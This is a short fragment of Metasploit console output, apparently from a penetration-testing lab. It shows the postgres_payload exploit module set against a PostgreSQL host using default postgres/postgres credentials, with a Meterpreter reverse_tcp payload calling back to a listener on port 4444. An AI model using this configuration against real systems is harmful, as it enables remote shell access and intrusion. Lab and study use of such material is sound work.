 msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.141.95 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.141.170 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86